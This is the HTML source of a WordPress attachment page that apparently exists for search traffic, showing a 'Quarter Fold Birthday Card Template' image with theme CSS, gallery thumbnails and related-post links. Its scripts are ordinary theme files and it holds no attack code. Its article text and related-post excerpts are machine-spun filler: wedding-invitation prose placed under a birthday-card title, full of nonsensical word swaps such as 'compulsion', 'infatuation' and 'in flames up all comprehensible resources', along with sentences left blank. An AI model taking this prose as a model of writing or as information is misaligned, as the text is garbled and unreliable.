var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/9518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=9518' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fquarter-fold-birthday-card-template%2F002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fquarter-fold-birthday-card-template%2F002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-9518 attachmentid-9518 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-9518 attachment type-attachment status-inherit hentry ast-article-single" id="post-9518" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">002 Template Ideas Creative Birthday Invitation Quarter Fold In Quarter Fold Birthday Card Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>002 Template Ideas Creative Birthday Invitation Quarter Fold In Quarter Fold Birthday Card Template image below, is part of Quarter Fold Birthday Card Template article which is categorized within  and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="2560" height="1979" src="https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-scaled.jpg" class="entry-image-single" alt="002 Template Ideas Creative Birthday Invitation Quarter Fold In Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-scaled.jpg 2560w, https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-768x594.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-1536x1187.jpg 1536w, https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-2048x1583.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Quarter Fold Birthday Card Template : 002 Template Ideas Creative Birthday Invitation Quarter Fold In Quarter Fold Birthday Card Template</strong></p>
<blockquote>
<p>Quarter Fold Birthday Card Template. past regards to arranging the ideal wedding, nothing is a higher priority than the solicitations and cards that you send to your visitors. You compulsion to tell something, however you likewise infatuation to abstain from in flames up all comprehensible resources. That is the place clear recognition template and spare the date cards can arrive in unconditionally convenient for the entirety of your wedding needs. Regardless of whether you're arranging a major wedding, a family issue, or the accretion of the century, you can pull off single-handedly that and acquire inventive and one of a nice styles of forgive response Quarter Fold Birthday Card Template and spare the date cards directly from your PC.</p>
<p>There is no trick. similar to such a large number of various styles to browse, the main catch will be the tribute and spare the date card that grabs your attention. The hope of template makes it simple for you to create the ideal appreciation that is innovative, novel, and the best allowance is that free! What more would you be adept to request? The significant idea of these cards is notable, yet you shouldn't let them acknowledge run more than your wedding. Utilize pardon wave template and spare the date cards, and spare the pressure and the cash for substitute pieces of your large day. clear tribute Quarter Fold Birthday Card Template will allow you one less issue to emphasize over, which is a gift for any individual who is arranging a wedding.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 002 Template Ideas Creative Birthday Invitation Quarter Fold In Quarter Fold Birthday Card Template guide and see the latest <a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/">Quarter Fold Birthday Card Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>002 Template Ideas Creative Birthday Invitation Quarter Fold In Quarter Fold Birthday Card Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>2560px</td></tr><tr><th>Height</th><td>1979px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-scaled.jpg</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/" title="Quarter Fold Birthday Card Template">Quarter Fold Birthday Card Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Quarter Fold Birthday Card Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/free-greeting-card-templates-for-all-occasions-throughout-quarter-fold-birthday-card-template/" title="Free Greeting Card Templates For All Occasions Throughout Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-greeting-card-templates-for-all-occasions-throughout-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Greeting Card Templates For All Occasions Throughout Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-greeting-card-templates-for-all-occasions-throughout-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-greeting-card-templates-for-all-occasions-throughout-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/i-love-you-card-quarter-fold-for-quarter-fold-birthday-card-template/" title="I Love You Card (Quarter Fold) For Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/i-love-you-card-quarter-fold-for-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="I Love You Card (Quarter Fold) For Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/i-love-you-card-quarter-fold-for-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/i-love-you-card-quarter-fold-for-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/003-free-blank-greeting-card-templates-314639-template-ideas-with-regard-to-quarter-fold-birthday-card-template/" title="003 Free Blank Greeting Card Templates 314639 Template Ideas With Regard To Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/003-free-blank-greeting-card-templates-314639-template-ideas-with-regard-to-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="003 Free Blank Greeting Card Templates 314639 Template Ideas With Regard To Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/003-free-blank-greeting-card-templates-314639-template-ideas-with-regard-to-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/003-free-blank-greeting-card-templates-314639-template-ideas-with-regard-to-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/tie-fathers-day-card-quarter-fold-for-quarter-fold-birthday-card-template/" title="Tie Father&#039;s Day Card (Quarter Fold) For Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/tie-fathers-day-card-quarter-fold-for-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Tie Father&#039;s Day Card (Quarter Fold) For Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/tie-fathers-day-card-quarter-fold-for-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/tie-fathers-day-card-quarter-fold-for-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/quarter-fold-greeting-card-template-microsoft-word-zimer-with-regard-to-quarter-fold-birthday-card-template/" title="Quarter Fold Greeting Card Template Microsoft Word &#8211; Zimer With Regard To Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/quarter-fold-greeting-card-template-microsoft-word-zimer-with-regard-to-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Quarter Fold Greeting Card Template Microsoft Word &#8211; Zimer With Regard To Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/quarter-fold-greeting-card-template-microsoft-word-zimer-with-regard-to-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/quarter-fold-greeting-card-template-microsoft-word-zimer-with-regard-to-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/four-fold-greeting-card-template-127614-quarter-fold-intended-for-quarter-fold-birthday-card-template/" title="Four Fold Greeting Card Template 127614 &#8211; Quarter Fold Intended For Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/four-fold-greeting-card-template-127614-quarter-fold-intended-for-quarter-fold-birthday-card-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Four Fold Greeting Card Template 127614 &#8211; Quarter Fold Intended For Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/four-fold-greeting-card-template-127614-quarter-fold-intended-for-quarter-fold-birthday-card-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/four-fold-greeting-card-template-127614-quarter-fold-intended-for-quarter-fold-birthday-card-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/9-free-printable-birthday-cards-for-everyone-with-quarter-fold-birthday-card-template/" title="9 Free Printable Birthday Cards For Everyone With Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/9-free-printable-birthday-cards-for-everyone-with-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="9 Free Printable Birthday Cards For Everyone With Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/9-free-printable-birthday-cards-for-everyone-with-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/9-free-printable-birthday-cards-for-everyone-with-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/004-blank-quarter-fold-card-template-free-ideas-greeting-within-quarter-fold-birthday-card-template/" title="004 Blank Quarter Fold Card Template Free Ideas Greeting Within Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/004-blank-quarter-fold-card-template-free-ideas-greeting-within-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="004 Blank Quarter Fold Card Template Free Ideas Greeting Within Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/004-blank-quarter-fold-card-template-free-ideas-greeting-within-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/004-blank-quarter-fold-card-template-free-ideas-greeting-within-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template/" title="002 Template Ideas Creative Birthday Invitation Quarter Fold In Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="002 Template Ideas Creative Birthday Invitation Quarter Fold In Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/002-template-ideas-quarter-fold-card-free-imnettle-printable-with-quarter-fold-birthday-card-template/" title="002 Template Ideas Quarter Fold Card Free Imnettle Printable With Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-quarter-fold-card-free-imnettle-printable-with-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="002 Template Ideas Quarter Fold Card Free Imnettle Printable With Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-quarter-fold-card-free-imnettle-printable-with-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/002-template-ideas-quarter-fold-card-free-imnettle-printable-with-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/009-quarter-fold-card-template-word-birthday-best-half-in-quarter-fold-birthday-card-template/" title="009 Quarter Fold Card Template Word Birthday Best Half In Quarter Fold Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/009-quarter-fold-card-template-word-birthday-best-half-in-quarter-fold-birthday-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="009 Quarter Fold Card Template Word Birthday Best Half In Quarter Fold Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/009-quarter-fold-card-template-word-birthday-best-half-in-quarter-fold-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/009-quarter-fold-card-template-word-birthday-best-half-in-quarter-fold-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Quarter Fold Birthday Card Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/dr-seuss-birthday-card-template/" title="Dr Seuss Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/cool-create-easy-dr-seuss-birthday-invitations-dr-seuss-throughout-dr-seuss-birthday-card-template-60x60.jpg" class="alignleft" alt="Cool Create Easy Dr Seuss Birthday Invitations | Dr Seuss throughout Dr Seuss Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/cool-create-easy-dr-seuss-birthday-invitations-dr-seuss-throughout-dr-seuss-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/cool-create-easy-dr-seuss-birthday-invitations-dr-seuss-throughout-dr-seuss-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/dr-seuss-birthday-card-template/" rel="bookmark">Dr Seuss Birthday Card Template</a></h4><p>Dr Seuss Birthday Card Template. taking into account regards to arranging the ideal wedding, nothing is a innovative priority than the solicitations and cards that you send to your visitors. You infatuation to say something, however you likewise compulsion to abstain from alight taking place every nearby resources. That is the area free answer template...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/annual-report-ppt-template/" title="Annual Report Ppt Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/annual-report-template-for-powerpoint-for-annual-report-ppt-template-60x60.jpg" class="alignleft" alt="Annual Report Template For Powerpoint for Annual Report Ppt Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/annual-report-template-for-powerpoint-for-annual-report-ppt-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/annual-report-template-for-powerpoint-for-annual-report-ppt-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/annual-report-ppt-template/" rel="bookmark">Annual Report Ppt Template</a></h4><p>Annual Report Template For Powerpoint for Annual Report Ppt Template. beginning with a pre-structured template bundle, for example, a proposition unit can have the funds for you a major raise in imitation of tests and considering every the substance of your report. Content librarys, for example, those in a proposition unit contain test reports, just...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/conference-summary-report-template/" title="Conference Summary Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/9-meeting-summary-templates-free-pdf-doc-format-download-in-conference-summary-report-template-60x60.jpg" class="alignleft" alt="9+ Meeting Summary Templates - Free Pdf, Doc Format Download in Conference Summary Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/9-meeting-summary-templates-free-pdf-doc-format-download-in-conference-summary-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/9-meeting-summary-templates-free-pdf-doc-format-download-in-conference-summary-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/conference-summary-report-template/" rel="bookmark">Conference Summary Report Template</a></h4><p>9+ Meeting Summary Templates - Free Pdf, Doc Format Download in Conference Summary Report Template. arrival like a pre-structured template bundle, for example, a proposition unit can pay for you a major raise taking into consideration tests and next every the substance of your report. Content librarys, for example, those in a proposition unit contain...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/powerpoint-certificate-templates-free-download/" title="Powerpoint Certificate Templates Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-with-powerpoint-certificate-templates-free-download-60x60.jpg" class="alignleft" alt="40 Fantastic Certificate Of Completion Templates [Word with Powerpoint Certificate Templates Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-with-powerpoint-certificate-templates-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-with-powerpoint-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/powerpoint-certificate-templates-free-download/" rel="bookmark">Powerpoint Certificate Templates Free Download</a></h4><p>Powerpoint Certificate Templates Free Download. Resume template is a set resume help for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or fine-tune the adjustments in your business history, abilities or training in continue. way in office continue Powerpoint Certificate Templates...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/quarter-fold-birthday-card-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
